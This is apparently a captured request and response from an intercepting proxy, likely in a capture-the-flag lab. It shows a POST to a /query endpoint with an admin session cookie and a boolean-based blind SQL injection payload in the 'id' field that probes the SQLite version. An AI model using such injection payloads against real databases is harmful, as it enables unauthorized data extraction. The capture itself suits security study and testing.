 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 124.221.54.221:28162
3 Content-Length: 81
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.221.54.221:28162
9 Referer: http://124.221.54.221:28162/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.YkkbIQ.N_hcodpXjVt1h4-r
mh14rW1JRDU
13 Connection: close
14
15 id=-1 or (case when(substr(sqlite_version(),1,1)='2') then 1=1
else 1=2 end)/* --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.1 Python/3.10.4
3 Date: Sun, 03 Apr 2022 04:01:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6
7 no user